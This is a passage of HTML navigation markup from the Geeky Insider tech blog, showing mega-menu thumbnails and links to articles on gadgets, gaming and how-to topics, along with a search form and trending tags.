                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
